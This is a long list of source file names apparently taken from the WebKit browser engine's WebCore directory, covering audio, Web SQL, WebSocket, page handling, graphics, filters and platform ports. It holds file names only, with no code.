WaveShaperDSPKernel.h

WaveShaperNode.cpp

WaveShaperNode.h

WaveShaperNode.idl

WaveShaperProcessor.cpp

WaveShaperProcessor.h

AbstractDatabaseServer.h

AbstractSQLStatement.h

AbstractSQLStatementBackend.h

AbstractSQLTransaction.h

AbstractSQLTransactionBackend.h

ChangeVersionData.h

ChangeVersionWrapper.cpp

ChangeVersionWrapper.h

Database.cpp

Database.h

Database.idl

DatabaseAuthorizer.cpp

DatabaseAuthorizer.h

DatabaseBackend.cpp

DatabaseBackend.h

DatabaseBackendBase.cpp

DatabaseBackendBase.h

DatabaseBackendContext.cpp

DatabaseBackendContext.h

DatabaseBackendSync.cpp

DatabaseBackendSync.h

DatabaseBase.cpp

DatabaseBase.h

DatabaseBasicTypes.h

DatabaseCallback.h

DatabaseCallback.idl

DatabaseContext.cpp

DatabaseContext.h

DatabaseDetails.h

DatabaseError.h

DatabaseManager.cpp

DatabaseManager.h

DatabaseManagerClient.h

DatabaseServer.cpp

DatabaseServer.h

DatabaseSync.cpp

DatabaseSync.h

DatabaseSync.idl

DatabaseTask.cpp

DatabaseTask.h

DatabaseThread.cpp

DatabaseThread.h

DatabaseTracker.cpp

DatabaseTracker.h

DOMWindowWebDatabase.cpp

DOMWindowWebDatabase.h

DOMWindowWebDatabase.idl

OriginLock.cpp

OriginLock.h

SQLCallbackWrapper.h

SQLError.h

SQLError.idl

SQLException.cpp

SQLException.h

SQLException.idl

SQLResultSet.cpp

SQLResultSet.h

SQLResultSet.idl

SQLResultSetRowList.cpp

SQLResultSetRowList.h

SQLResultSetRowList.idl

SQLStatement.cpp

SQLStatement.h

SQLStatementBackend.cpp

SQLStatementBackend.h

SQLStatementCallback.h

SQLStatementCallback.idl

SQLStatementErrorCallback.h

SQLStatementErrorCallback.idl

SQLStatementSync.cpp

SQLStatementSync.h

SQLTransaction.cpp

SQLTransaction.h

SQLTransaction.idl

SQLTransactionBackend.cpp

SQLTransactionBackend.h

SQLTransactionBackendSync.cpp

SQLTransactionBackendSync.h

SQLTransactionCallback.h

SQLTransactionCallback.idl

SQLTransactionClient.cpp

SQLTransactionClient.h

SQLTransactionCoordinator.cpp

SQLTransactionCoordinator.h

SQLTransactionErrorCallback.h

SQLTransactionErrorCallback.idl

SQLTransactionState.h

SQLTransactionStateMachine.cpp

SQLTransactionStateMachine.h

SQLTransactionSync.cpp

SQLTransactionSync.h

SQLTransactionSync.idl

SQLTransactionSyncCallback.h

SQLTransactionSyncCallback.idl

WorkerGlobalScopeWebDatabase.cpp

WorkerGlobalScopeWebDatabase.h

WorkerGlobalScopeWebDatabase.idl

CloseEvent.h

CloseEvent.idl

ThreadableWebSocketChannel.cpp

ThreadableWebSocketChannel.h

ThreadableWebSocketChannelClientWrapper.cpp

ThreadableWebSocketChannelClientWrapper.h

WebSocket.cpp

WebSocket.h

WebSocket.idl

WebSocketChannel.cpp

WebSocketChannel.h

WebSocketChannelClient.h

WebSocketDeflateFramer.cpp

WebSocketDeflateFramer.h

WebSocketDeflater.cpp

WebSocketDeflater.h

WebSocketExtensionDispatcher.cpp

WebSocketExtensionDispatcher.h

WebSocketExtensionParser.cpp

WebSocketExtensionParser.h

WebSocketExtensionProcessor.h

WebSocketFrame.cpp

WebSocketFrame.h

WebSocketHandshake.cpp

WebSocketHandshake.h

WorkerThreadableWebSocketChannel.cpp

WorkerThreadableWebSocketChannel.h

AbstractView.idl

AdjustViewSizeOrNot.h

AlternativeTextClient.h

AnimationBase.cpp

AnimationBase.h

AnimationController.cpp

AnimationController.h

AnimationControllerPrivate.h

CompositeAnimation.cpp

CompositeAnimation.h

CSSPropertyAnimation.cpp

CSSPropertyAnimation.h

ImplicitAnimation.cpp

ImplicitAnimation.h

KeyframeAnimation.cpp

KeyframeAnimation.h

AutoscrollController.cpp

AutoscrollController.h

BarProp.cpp

BarProp.h

BarProp.idl

DragControllerBlackBerry.cpp

EventHandlerBlackBerry.cpp

SettingsBlackBerry.cpp

CaptionUserPreferences.cpp

CaptionUserPreferences.h

CaptionUserPreferencesMediaAF.cpp

CaptionUserPreferencesMediaAF.h

Chrome.cpp

Chrome.h

ChromeClient.h

Console.cpp

Console.h

Console.idl

ConsoleTypes.h

ContentSecurityPolicy.cpp

ContentSecurityPolicy.h

ContextMenuClient.h

ContextMenuController.cpp

ContextMenuController.h

ContextMenuProvider.h

Crypto.cpp

Crypto.h

Crypto.idl

DeviceClient.h

DeviceController.cpp

DeviceController.h

DiagnosticLoggingKeys.cpp

DiagnosticLoggingKeys.h

DOMSecurityPolicy.cpp

DOMSecurityPolicy.h

DOMSecurityPolicy.idl

DOMSelection.cpp

DOMSelection.h

DOMSelection.idl

DOMTimer.cpp

DOMTimer.h

DOMWindow.cpp

DOMWindow.h

DOMWindow.idl

DOMWindowExtension.cpp

DOMWindowExtension.h

DOMWindowProperty.cpp

DOMWindowProperty.h

DragActions.h

DragClient.h

DragController.cpp

DragController.h

DragSession.h

DragState.h

EditorClient.h

DragControllerEfl.cpp

EventHandlerEfl.cpp

EventHandler.cpp

EventHandler.h

EventSource.cpp

EventSource.h

EventSource.idl

FeatureObserver.cpp

FeatureObserver.h

FocusController.cpp

FocusController.h

FocusDirection.h

Frame.cpp

Frame.h

FrameActionScheduler.cpp

FrameActionScheduler.h

FrameDestructionObserver.cpp

FrameDestructionObserver.h

FrameTree.cpp

FrameTree.h

FrameView.cpp

FrameView.h

GestureTapHighlighter.cpp

GestureTapHighlighter.h

GroupSettings.cpp

GroupSettings.h

DragControllerGtk.cpp

EventHandlerGtk.cpp

History.cpp

History.h

History.idl

LayoutMilestones.h

Location.cpp

Location.h

Location.idl

ChromeMac.mm

DragControllerMac.mm

EventHandlerMac.mm

FrameMac.mm

FrameSnapshottingMac.h

FrameSnapshottingMac.mm

PageMac.cpp

SettingsMac.mm

WebCoreFrameView.h

make\_settings.pl

MediaCanStartListener.h

MouseEventWithHitTestResults.cpp

MouseEventWithHitTestResults.h

Navigator.cpp

Navigator.h

Navigator.idl

NavigatorBase.cpp

NavigatorBase.h

OriginAccessEntry.cpp

OriginAccessEntry.h

Page.cpp

Page.h

PageActivityAssertionToken.cpp

PageActivityAssertionToken.h

PageConsole.cpp

PageConsole.h

PageGroup.cpp

PageGroup.h

PageGroupLoadDeferrer.cpp

PageGroupLoadDeferrer.h

PageSerializer.cpp

PageSerializer.h

PageThrottler.cpp

PageThrottler.h

PageVisibilityState.cpp

PageVisibilityState.h

Performance.cpp

Performance.h

Performance.idl

PerformanceEntry.cpp

PerformanceEntry.h

PerformanceEntry.idl

PerformanceEntryList.cpp

PerformanceEntryList.h

PerformanceEntryList.idl

PerformanceMark.h

PerformanceMark.idl

PerformanceMeasure.h

PerformanceMeasure.idl

PerformanceNavigation.cpp

PerformanceNavigation.h

PerformanceNavigation.idl

PerformanceResourceTiming.cpp

PerformanceResourceTiming.h

PerformanceResourceTiming.idl

PerformanceTiming.cpp

PerformanceTiming.h

PerformanceTiming.idl

PerformanceUserTiming.cpp

PerformanceUserTiming.h

PlugInClient.h

PointerLockController.cpp

PointerLockController.h

PopupOpeningObserver.h

PrintContext.cpp

PrintContext.h

DragControllerQt.cpp

EventHandlerQt.cpp

Screen.cpp

Screen.h

Screen.idl

ScrollingCoordinatorBlackBerry.cpp

ScrollingCoordinatorBlackBerry.h

ScrollingCoordinatorCoordinatedGraphics.cpp ScrollingCoordinatorCoordinatedGraphics.h ScrollingStateNodeCoordinatedGraphics.cpp ScrollingStateScrollingNodeCoordinatedGraphics.cpp ScrollingCoordinatorMac.h ScrollingCoordinatorMac.mm ScrollingStateNodeMac.mm ScrollingStateScrollingNodeMac.mm ScrollingThreadMac.mm ScrollingTreeFixedNode.h ScrollingTreeFixedNode.mm ScrollingTreeScrollingNodeMac.h ScrollingTreeScrollingNodeMac.mm ScrollingTreeStickyNode.h ScrollingTreeStickyNode.mm ScrollingConstraints.cpp ScrollingConstraints.h ScrollingCoordinator.cpp ScrollingCoordinator.h ScrollingStateFixedNode.cpp ScrollingStateFixedNode.h ScrollingStateNode.cpp ScrollingStateNode.h ScrollingStateScrollingNode.cpp ScrollingStateScrollingNode.h

ScrollingStateStickyNode.cpp

ScrollingStateStickyNode.h

ScrollingStateTree.cpp

ScrollingStateTree.h

ScrollingThread.cpp

ScrollingThread.h

ScrollingTree.cpp

ScrollingTree.h

ScrollingTreeNode.cpp

ScrollingTreeNode.h

ScrollingTreeScrollingNode.cpp

ScrollingTreeScrollingNode.h

SecurityOrigin.cpp

SecurityOrigin.h

SecurityOriginHash.h

SecurityPolicy.cpp

SecurityPolicy.h

Settings.cpp

Settings.h

Settings.in

SpatialNavigation.cpp

SpatialNavigation.h

SpeechInput.cpp

SpeechInput.h

SpeechInputClient.h

SpeechInputEvent.cpp

SpeechInputEvent.h

SpeechInputEvent.idl

SpeechInputListener.h

SpeechInputResult.cpp

SpeechInputResult.h

SpeechInputResult.idl

SpeechInputResultList.cpp

SpeechInputResultList.h

SpeechInputResultList.idl

SuspendableTimer.cpp

SuspendableTimer.h

TouchAdjustment.cpp

TouchAdjustment.h

UserContentTypes.h

UserContentURLPattern.cpp

UserContentURLPattern.h

UserScript.h

UserScriptTypes.h

UserStyleSheet.h

UserStyleSheetTypes.h

ValidationMessageClient.h

WebCoreKeyboardUIMode.h

WebKitPoint.h

WebKitPoint.idl

DragControllerWin.cpp

EventHandlerWin.cpp

FrameCairoWin.cpp

FrameCGWin.cpp

FrameWin.cpp

FrameWin.h

FrameWinCE.cpp

WindowBase64.idl

WindowFeatures.cpp

WindowFeatures.h

WindowFocusAllowedIndicator.cpp

WindowFocusAllowedIndicator.h

WindowTimers.idl

WorkerNavigator.cpp

WorkerNavigator.h

WorkerNavigator.idl

Animation.cpp

Animation.h

AnimationList.cpp

AnimationList.h

AnimationUtilities.h

TimingFunction.h

Arena.cpp

Arena.h

AsyncFileSystem.cpp

AsyncFileSystem.h

AsyncFileSystemCallbacks.h

AudioArray.h

AudioBus.cpp

AudioBus.h

AudioChannel.cpp

AudioChannel.h

AudioDestination.h

AudioDestinationConsumer.h

AudioDSPKernel.h

AudioDSPKernelProcessor.cpp

AudioDSPKernelProcessor.h

AudioFIFO.cpp

AudioFIFO.h

AudioFileReader.h

AudioIOCallback.h

AudioProcessor.h

AudioPullFIFO.cpp

AudioPullFIFO.h

AudioResampler.cpp

AudioResampler.h

AudioResamplerKernel.cpp

AudioResamplerKernel.h

AudioSession.cpp

AudioSession.h

AudioSessionListener.h

AudioSessionManager.cpp

AudioSessionManager.h

AudioSourceProvider.h

AudioSourceProviderClient.h

AudioUtilities.cpp

AudioUtilities.h

Biquad.cpp

Biquad.h

Cone.cpp

Cone.h

DenormalDisabler.h

DirectConvolver.cpp

DirectConvolver.h

Distance.cpp

Distance.h

DownSampler.cpp

DownSampler.h

DynamicsCompressor.cpp

DynamicsCompressor.h

DynamicsCompressorKernel.cpp

DynamicsCompressorKernel.h

AudioBusEfl.cpp

EqualPowerPanner.cpp

EqualPowerPanner.h

FFTFrameFFMPEG.cpp

FFTConvolver.cpp

FFTConvolver.h

FFTFrame.cpp

FFTFrame.h

FFTFrameStub.cpp

AudioDestinationGStreamer.cpp

AudioDestinationGStreamer.h

AudioFileReaderGStreamer.cpp

FFTFrameGStreamer.cpp

WebKitWebAudioSourceGStreamer.cpp

WebKitWebAudioSourceGStreamer.h

AudioBusGtk.cpp

HRTFDatabase.cpp

HRTFDatabase.h

HRTFDatabaseLoader.cpp

HRTFDatabaseLoader.h

HRTFElevation.cpp

HRTFElevation.h

HRTFKernel.cpp

HRTFKernel.h

HRTFPanner.cpp

HRTFPanner.h

AudioDestinationIOS.cpp

AudioDestinationIOS.h

AudioSessionIOS.mm

FFTFrameIPP.cpp

AudioBusMac.mm

AudioDestinationMac.cpp

AudioDestinationMac.h

AudioFileReaderMac.cpp

AudioFileReaderMac.h

AudioSessionMac.cpp

AudioSessionManagerMac.cpp

FFTFrameMac.cpp

FFTFrameMKL.cpp

MultiChannelResampler.cpp

MultiChannelResampler.h

Panner.cpp

Panner.h

AudioBusQt.cpp

Reverb.cpp

Reverb.h

ReverbAccumulationBuffer.cpp

ReverbAccumulationBuffer.h

ReverbConvolver.cpp

ReverbConvolver.h

ReverbConvolverStage.cpp

ReverbConvolverStage.h

ReverbInputBuffer.cpp

ReverbInputBuffer.h

SincResampler.cpp

SincResampler.h

UpSampler.cpp

UpSampler.h

VectorMath.cpp

VectorMath.h

ZeroPole.cpp

ZeroPole.h

AsyncFileSystemBlackBerry.cpp

AsyncFileSystemBlackBerry.h

AsyncFileWriterBlackBerry.cpp

AsyncFileWriterBlackBerry.h

AuthenticationChallengeManager.cpp

AuthenticationChallengeManager.h

CookieDatabaseBackingStore.cpp

CookieDatabaseBackingStore.h

CookieManager.cpp

CookieManager.h

CookieMap.cpp

CookieMap.h

CookieParser.cpp

CookieParser.h

CursorBlackBerry.cpp

DOMFileSystemBlackBerry.cpp

DragDataBlackBerry.cpp

DragImageBlackBerry.cpp

EventLoopBlackBerry.cpp

FileSystemBlackBerry.cpp

LocalFileSystemBlackBerry.cpp

LocalizedStringsBlackBerry.cpp

LoggingBlackBerry.cpp

MIMETypeRegistryBlackBerry.cpp

PageClientBlackBerry.h

ParsedCookie.cpp

ParsedCookie.h

PasteboardBlackBerry.cpp

PlatformAsyncFileSystemCallbacks.cpp

PlatformAsyncFileSystemCallbacks.h

PlatformBlob.cpp

PlatformBlob.h

PlatformFileWriterClient.cpp

PlatformFileWriterClient.h

PlatformKeyboardEventBlackBerry.cpp

PlatformMouseEventBlackBerry.cpp

PlatformScreenBlackBerry.cpp

PlatformTouchEventBlackBerry.cpp

PlatformTouchPointBlackBerry.cpp

PopupMenuBlackBerry.cpp

PopupMenuBlackBerry.h

RenderThemeBlackBerry.cpp

RenderThemeBlackBerry.h

RunLoopBlackBerry.cpp

ScrollAnimatorBlackBerry.cpp

ScrollAnimatorBlackBerry.h

ScrollbarThemeBlackBerry.cpp

SearchPopupMenuBlackBerry.cpp

SearchPopupMenuBlackBerry.h

SharedTimerBlackBerry.cpp

SoundBlackBerry.cpp

SSLKeyGeneratorBlackBerry.cpp

TemporaryLinkStubs.cpp

WidgetBlackBerry.cpp

WorkerAsyncFileSystemBlackBerry.cpp

WorkerAsyncFileSystemBlackBerry.h

WorkerAsyncFileWriterBlackBerry.cpp

WorkerAsyncFileWriterBlackBerry.h

WorkerPlatformAsyncFileSystemCallbacks.cpp

WorkerPlatformAsyncFileSystemCallbacks.h

WorkerPlatformFileWriterClient.cpp

WorkerPlatformFileWriterClient.h

WidgetBackingStore.h

WidgetBackingStoreCairo.cpp

WidgetBackingStoreCairo.h

CalculationValue.cpp

CalculationValue.h

CFURLExtras.cpp

CFURLExtras.h

FileSystemCF.cpp

KURLCFNet.cpp

RunLoopCF.cpp

SharedBufferCF.cpp

CertificateCFWin.cpp

CertificateCFWin.h

Clock.cpp

Clock.h

ClockGeneric.cpp

ClockGeneric.h

KeyEventCocoa.h

KeyEventCocoa.mm

ColorChooser.h

ColorChooserClient.h

ColorData.gperf

ContentFilter.h

ContentType.cpp

ContentType.h

ContextMenu.cpp

ContextMenu.h

ContextMenuItem.cpp

ContextMenuItem.h

ContextMenuItemNone.cpp

ContextMenuNone.cpp

Cookie.h

CookiesStrategy.h

CrossThreadCopier.cpp

CrossThreadCopier.h

Cursor.cpp

Cursor.h

DatabaseStrategy.cpp

DatabaseStrategy.h

DateComponents.cpp

DateComponents.h

DateTimeChooser.h

DateTimeChooserClient.h

Decimal.cpp

Decimal.h

DragData.cpp

DragData.h

DragImage.cpp

DragImage.h

AsyncFileSystemEfl.cpp

AsyncFileSystemEfl.h

BatteryProviderEfl.cpp

BatteryProviderEfl.h

BatteryProviderEflClient.h

ClipboardEfl.cpp

CursorEfl.cpp

default.edc

button.edc

check.edc

combo.edc

cursor.edc

entry.edc

file.edc

fullscreen\_button.edc

mute\_button.edc

playpause\_button.edc

seekbackward\_button.edc

seekforward\_button.edc

toggle\_captions\_button.edc

progressbar.edc

radio.edc

scrollbar.edc

search\_cancel.edc

search\_decoration.edc

search\_field.edc

slider.edc

spinner.edc

DragDataEfl.cpp

DragImageEfl.cpp

EflInspectorUtilities.cpp

EflInspectorUtilities.h

EflKeyboardUtilities.cpp

EflKeyboardUtilities.h

EflScreenUtilities.cpp

EflScreenUtilities.h

ErrorsEfl.cpp

ErrorsEfl.h

EventLoopEfl.cpp

FileSystemEfl.cpp

GamepadsEfl.cpp

LanguageEfl.cpp

LocalizedStringsEfl.cpp

LoggingEfl.cpp

MIMETypeRegistryEfl.cpp

NetworkInfoProviderEfl.cpp

NetworkInfoProviderEfl.h

PasteboardEfl.cpp

PlatformKeyboardEventEfl.cpp

PlatformMouseEventEfl.cpp

PlatformScreenEfl.cpp

PlatformWheelEventEfl.cpp

RenderThemeEfl.cpp

RenderThemeEfl.h

RunLoopEfl.cpp
ScrollbarEfl.cpp

ScrollbarEfl.h

ScrollbarThemeEfl.cpp

ScrollbarThemeEfl.h

ScrollViewEfl.cpp

SharedTimerEfl.cpp

SoundEfl.cpp

TemporaryLinkStubs.cpp

WidgetEfl.cpp

EventLoop.h

FileChooser.cpp

FileChooser.h

FileMetadata.h

FileStream.cpp

FileStream.h

FileStreamClient.h

FileSystem.cpp

FileSystem.h

FloatConversion.h

Gamepads.h

GeolocationProviderGeoclue.cpp

GeolocationProviderGeoclue.h

GeolocationProviderGeoclueClient.h

ANGLEWebKitBridge.cpp

ANGLEWebKitBridge.h

AudioTrackPrivate.h AVFoundationCFSoftLinking.h CoreMediaSoftLinking.h InbandTextTrackPrivateAVCF.cpp InbandTextTrackPrivateAVCF.h InbandTextTrackPrivateLegacyAVCF.cpp InbandTextTrackPrivateLegacyAVCF.h MediaPlayerPrivateAVFoundationCF.cpp MediaPlayerPrivateAVFoundationCF.h InbandTextTrackPrivateAVF.cpp InbandTextTrackPrivateAVF.h MediaPlayerPrivateAVFoundation.cpp MediaPlayerPrivateAVFoundation.h InbandTextTrackPrivateAVFObjC.h InbandTextTrackPrivateAVFObjC.mm InbandTextTrackPrivateLegacyAVFObjC.h InbandTextTrackPrivateLegacyAVFObjC.mm MediaPlayerPrivateAVFoundationObjC.h MediaPlayerPrivateAVFoundationObjC.mm WebCoreAVFResourceLoader.h WebCoreAVFResourceLoader.mm BitmapImage.cpp BitmapImage.h CanvasLayerWebKitThread.cpp CanvasLayerWebKitThread.h

DisplayRefreshMonitorBlackBerry.cpp DrawingBufferBlackBerry.cpp EGLImageLayerCompositingThreadClient.cpp EGLImageLayerCompositingThreadClient.h EGLImageLayerWebKitThread.cpp EGLImageLayerWebKitThread.h FloatPointBlackBerry.cpp FloatRectBlackBerry.cpp FloatSizeBlackBerry.cpp FontBlackBerry.cpp FontCacheBlackBerry.cpp FontCustomPlatformData.h FontCustomPlatformDataBlackBerry.cpp FontPlatformDataBlackBerry.cpp GlyphPageTreeNodeBlackBerry.cpp GradientBlackBerry.cpp GraphicsContext3DBlackBerry.cpp GraphicsContextBlackBerry.cpp GraphicsLayerBlackBerry.cpp GraphicsLayerBlackBerry.h IconBlackBerry.cpp ImageBlackBerry.cpp ImageBufferBlackBerry.cpp ImageBufferDataBlackBerry.h IntPointBlackBerry.cpp

IntRectBlackBerry.cpp

IntSizeBlackBerry.cpp

ITypeUtils.h

LayerAnimation.cpp

LayerAnimation.h

LayerCompositingThread.cpp

LayerCompositingThread.h

LayerCompositingThreadClient.h

LayerData.h

LayerFilterRenderer.cpp

LayerFilterRenderer.h

LayerMessage.h

LayerRenderer.cpp

LayerRenderer.h

LayerRendererClient.h

LayerRendererSurface.cpp

LayerRendererSurface.h

LayerTexture.cpp

LayerTexture.h

LayerTile.cpp

LayerTile.h

LayerTileIndex.h

LayerTiler.cpp

LayerTiler.h

LayerUtilities.h

LayerWebKitThread.cpp LayerWebKitThread.h MediaPlayerPrivateBlackBerry.cpp MediaPlayerPrivateBlackBerry.h PathBlackBerry.cpp PatternBlackBerry.cpp PluginLayerWebKitThread.cpp PluginLayerWebKitThread.h SimpleFontDataBlackBerry.cpp TextureCacheCompositingThread.cpp TextureCacheCompositingThread.h VideoLayerWebKitThread.cpp VideoLayerWebKitThread.h WebGLLayerWebKitThread.cpp WebGLLayerWebKitThread.h GraphicsLayerCA.cpp GraphicsLayerCA.h LayerFlushScheduler.cpp LayerFlushScheduler.h LayerFlushSchedulerClient.h LayerFlushSchedulerMac.cpp LayerPool.h LayerPool.mm PlatformCAAnimationMac.mm PlatformCAFiltersMac.mm

PlatformCALayerMac.mm

TileController.h

TileController.mm

WebTiledBackingLayer.h

WebTiledBackingLayer.mm

WebTileLayer.h

WebTileLayer.mm

PlatformCAAnimation.h

PlatformCAFilters.h

PlatformCALayer.h

PlatformCALayerClient.h

TransformationMatrixCA.cpp

AbstractCACFLayerTreeHost.h

CACFLayerTreeHost.cpp

CACFLayerTreeHost.h

CACFLayerTreeHostClient.h

LayerChangesFlusher.cpp

LayerChangesFlusher.h

LegacyCACFLayerTreeHost.cpp

LegacyCACFLayerTreeHost.h

PlatformCAAnimationWin.cpp

PlatformCAFiltersWin.cpp

PlatformCALayerWin.cpp

PlatformCALayerWinInternal.cpp

PlatformCALayerWinInternal.h

WKCACFViewLayerTreeHost.cpp

WKCACFViewLayerTreeHost.h

BitmapImageCairo.cpp

CairoUtilities.cpp

CairoUtilities.h

DrawErrorUnderline.h

DrawingBufferCairo.cpp

FloatRectCairo.cpp

FontCairo.cpp

FontCairoHarfbuzzNG.cpp

FontCustomPlatformData.h

GLContext.cpp

GLContext.h

GradientCairo.cpp

GraphicsContext3DCairo.cpp

GraphicsContext3DPrivate.cpp

GraphicsContext3DPrivate.h

GraphicsContextCairo.cpp

GraphicsContextPlatformPrivateCairo.h

ImageBufferCairo.cpp

ImageBufferDataCairo.h

ImageCairo.cpp

IntRectCairo.cpp

OwnPtrCairo.cpp

OwnPtrCairo.h

PathCairo.cpp

PatternCairo.cpp

PlatformContextCairo.cpp

PlatformContextCairo.h

PlatformPathCairo.cpp

PlatformPathCairo.h

RefPtrCairo.cpp

RefPtrCairo.h

TileCairo.cpp

TileCairo.h

TiledBackingStoreBackendCairo.cpp

TransformationMatrixCairo.cpp

BitmapImageCG.cpp

ColorCG.cpp

FloatPointCG.cpp

FloatRectCG.cpp

FloatSizeCG.cpp

GradientCG.cpp

GraphicsContext3DCG.cpp

GraphicsContextCG.cpp

GraphicsContextCG.h

GraphicsContextPlatformPrivateCG.h

ImageBufferCG.cpp

ImageBufferDataCG.cpp

ImageBufferDataCG.h

ImageCG.cpp

ImageSourceCG.cpp

ImageSourceCG.h

ImageSourceCGMac.mm

ImageSourceCGWin.cpp

IntPointCG.cpp

IntRectCG.cpp

IntSizeCG.cpp

PathCG.cpp

PatternCG.cpp

PDFDocumentImage.cpp

PDFDocumentImage.h

SubimageCacheWithTimer.cpp

SubimageCacheWithTimer.h

TransformationMatrixCG.cpp

FontPlatformDataCocoa.mm

Color.cpp

Color.h

ColorSpace.h

FEBlendNEON.h

FECompositeArithmeticNEON.h

FEGaussianBlurNEON.h

FELightingNEON.cpp

FELightingNEON.h

NEONHelpers.h

GraphicsContext3DNEON.h

CrossfadeGeneratedImage.cpp

CrossfadeGeneratedImage.h

DashArray.h

DisplayRefreshMonitor.cpp

DisplayRefreshMonitor.h

CairoUtilitiesEfl.cpp

CairoUtilitiesEfl.h

GraphicsContext3DEfl.cpp

GraphicsContext3DPrivate.cpp

GraphicsContext3DPrivate.h

IconEfl.cpp

ImageEfl.cpp

IntPointEfl.cpp

IntRectEfl.cpp

GLContextEGL.cpp

GLContextEGL.h

Extensions3D.h

CustomFilterValidatedProgramBlackBerry.cpp

CustomFilterArrayParameter.h

CustomFilterColorParameter.h

CustomFilterCompiledProgram.cpp

CustomFilterCompiledProgram.h

CustomFilterConstants.h

CustomFilterGlobalContext.cpp

CustomFilterGlobalContext.h

CustomFilterMesh.cpp

CustomFilterMesh.h

CustomFilterMeshGenerator.cpp

CustomFilterMeshGenerator.h

CustomFilterNumberParameter.h

CustomFilterOperation.cpp

CustomFilterOperation.h

CustomFilterParameter.h

CustomFilterParameterList.cpp

CustomFilterParameterList.h

CustomFilterProgram.cpp

CustomFilterProgram.h

CustomFilterProgramClient.h

CustomFilterProgramInfo.cpp

CustomFilterProgramInfo.h

CustomFilterRenderer.cpp

CustomFilterRenderer.h

CustomFilterTransformParameter.h

CustomFilterValidatedProgram.cpp

CustomFilterValidatedProgram.h

DistantLightSource.cpp

DistantLightSource.h

FEBlend.cpp

FEBlend.h

FEColorMatrix.cpp

FEColorMatrix.h

FEComponentTransfer.cpp

FEComponentTransfer.h

FEComposite.cpp

FEComposite.h

FEConvolveMatrix.cpp

FEConvolveMatrix.h

FECustomFilter.cpp

FECustomFilter.h

FEDiffuseLighting.cpp

FEDiffuseLighting.h

FEDisplacementMap.cpp

FEDisplacementMap.h

FEDropShadow.cpp

FEDropShadow.h

FEFlood.cpp

FEFlood.h

FEGaussianBlur.cpp

FEGaussianBlur.h

FELighting.cpp

FELighting.h

FEMerge.cpp

FEMerge.h

FEMorphology.cpp

FEMorphology.h

FEOffset.cpp

FEOffset.h

FESpecularLighting.cpp

FESpecularLighting.h

FETile.cpp

FETile.h

FETurbulence.cpp

FETurbulence.h

Filter.h

FilterEffect.cpp

FilterEffect.h

FilterOperation.cpp

FilterOperation.h

FilterOperations.cpp

FilterOperations.h

LightSource.h

PointLightSource.cpp

PointLightSource.h

SourceAlpha.cpp

SourceAlpha.h

SourceGraphic.cpp

SourceGraphic.h

SpotLightSource.cpp

SpotLightSource.h

CustomFilterValidatedProgramTextureMapper.cpp TextureMapperPlatformCompiledProgram.h ValidatedCustomFilterOperation.cpp ValidatedCustomFilterOperation.h FloatPoint.cpp FloatPoint.h FloatPoint3D.cpp FloatPoint3D.h FloatPolygon.cpp FloatPolygon.h FloatQuad.cpp FloatQuad.h FloatRect.cpp FloatRect.h FloatSize.cpp FloatSize.h Font.cpp Font.h FontBaseline.h FontCache.cpp FontCache.h FontData.cpp FontData.h FontDescription.cpp FontDescription.h

FontFastPath.cpp

FontFeatureSettings.cpp

FontFeatureSettings.h

FontGenericFamilies.cpp

FontGenericFamilies.h

FontGlyphs.cpp

FontGlyphs.h

FontMetrics.h

FontOrientation.h

FontPlatformData.cpp

FontPlatformData.h

FontRenderingMode.h

FontSelector.h

FontSmoothingMode.h

FontTraitsMask.h

FontWidthVariant.h

FontCacheFreeType.cpp

FontCustomPlatformDataFreeType.cpp

FontPlatformData.h

FontPlatformDataFreeType.cpp

GlyphPageTreeNodeFreeType.cpp

SimpleFontDataFreeType.cpp

UTF16UChar32Iterator.h

GeneratedImage.cpp

GeneratedImage.h

GeneratorGeneratedImage.cpp

GeneratorGeneratedImage.h

GLContextGLX.cpp

GLContextGLX.h

Glyph.h

GlyphBuffer.h

GlyphMetricsMap.h

GlyphPage.h

GlyphPageTreeNode.cpp

GlyphPageTreeNode.h

DrawingBuffer.cpp

DrawingBuffer.h

LoopBlinnClassifier.cpp

LoopBlinnClassifier.h

LoopBlinnConstants.h

LoopBlinnLocalTriangulator.cpp

LoopBlinnLocalTriangulator.h

LoopBlinnMathUtils.cpp

LoopBlinnMathUtils.h

LoopBlinnPathCache.cpp

LoopBlinnPathCache.h

LoopBlinnPathProcessor.h

LoopBlinnShader.cpp

LoopBlinnShader.h

LoopBlinnSolidFillShader.cpp

LoopBlinnSolidFillShader.h

LoopBlinnTextureCoords.cpp

LoopBlinnTextureCoords.h

DrawingBufferMac.mm

FilterContextOpenCL.cpp

FilterContextOpenCL.h

OpenCLFEColorMatrix.cpp

OpenCLFEFlood.cpp

OpenCLFEImage.cpp

OpenCLFEMerge.cpp

OpenCLFESourceAlpha.cpp

OpenCLFESourceGraphic.cpp

OpenCLFETurbulence.cpp

OpenCLHandle.h

DrawingBufferQt.cpp

Shader.cpp

Shader.h

SharedGraphicsContext3D.cpp

SharedGraphicsContext3D.h

Texture.cpp

Texture.h

TilingData.cpp

TilingData.h

Gradient.cpp

Gradient.h

GraphicsContext.cpp

GraphicsContext.h

GraphicsContext3D.cpp

GraphicsContext3D.h

GraphicsLayer.cpp

GraphicsLayer.h

GraphicsLayerAnimation.cpp

GraphicsLayerAnimation.h

GraphicsLayerClient.h

GraphicsLayerFactory.h

GraphicsLayerTransform.cpp

GraphicsLayerTransform.h

GraphicsLayerUpdater.cpp

GraphicsLayerUpdater.h

GraphicsTypes.cpp

GraphicsTypes.h

GraphicsTypes3D.h

FullscreenVideoControllerGStreamer.cpp

FullscreenVideoControllerGStreamer.h

GRefPtrGStreamer.cpp

GRefPtrGStreamer.h

GStreamerGWorld.cpp

GStreamerGWorld.h

GStreamerUtilities.cpp

GStreamerUtilities.h

GStreamerVersioning.cpp GStreamerVersioning.h ImageGStreamer.h ImageGStreamerCairo.cpp ImageGStreamerQt.cpp MediaPlayerPrivateGStreamer.cpp MediaPlayerPrivateGStreamer.h MediaPlayerPrivateGStreamerBase.cpp MediaPlayerPrivateGStreamerBase.h PlatformVideoWindow.h PlatformVideoWindowEfl.cpp PlatformVideoWindowGtk.cpp PlatformVideoWindowMac.mm PlatformVideoWindowPrivate.h PlatformVideoWindowQt.cpp VideoSinkGStreamer.cpp VideoSinkGStreamer.h WebKitWebSourceGStreamer.cpp WebKitWebSourceGStreamer.h ColorGtk.cpp FullscreenVideoControllerGtk.cpp FullscreenVideoControllerGtk.h GdkCairoUtilities.cpp GdkCairoUtilities.h IconGtk.cpp

ImageBufferGtk.cpp

ImageGtk.cpp

IntPointGtk.cpp

IntRectGtk.cpp

HarfBuzzFace.cpp

HarfBuzzFace.h

HarfBuzzFaceCairo.cpp

HarfBuzzFaceCoreText.cpp

